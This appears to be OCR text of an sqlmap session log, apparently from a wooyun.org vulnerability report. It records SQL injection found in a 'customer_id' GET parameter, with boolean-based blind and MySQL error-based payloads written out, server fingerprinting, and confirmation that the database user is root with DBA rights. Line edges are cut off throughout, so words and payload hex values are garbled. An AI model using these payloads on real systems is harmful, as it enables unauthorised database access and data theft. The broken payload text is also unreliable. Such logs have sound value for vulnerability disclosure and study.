 [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 21:51:23
[21:51:24] [WARNING] provided value for parameter 'customer_id' is empty. Pleas
, always use only valid parameter values so sqlmap could be able to run properl
[21:51:24] [INFO] resuming back-end DBMS 'mysql'
[21:51:24] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Parameter: customer_id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: customer_id=-3057 OR (4590=4590)
    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
    Payload: customer_id=-3110 OR (SELECT 9409 FROM(SELECT COUNT(*),CONCAT(0x71
6716b71,(SELECT (CASE WHEN (9409=9409) THEN 1 ELSE 0 END)),0x716a627671,FLOOR(R
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
---
[21:51:25] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[21:51:25] [INFO] testing if current user is DBA
[21:51:25] [INFO] fetching current user
[21:51:25] [INFO] resumed: root@localhost
current user is DBA:    True
www.wooyun.org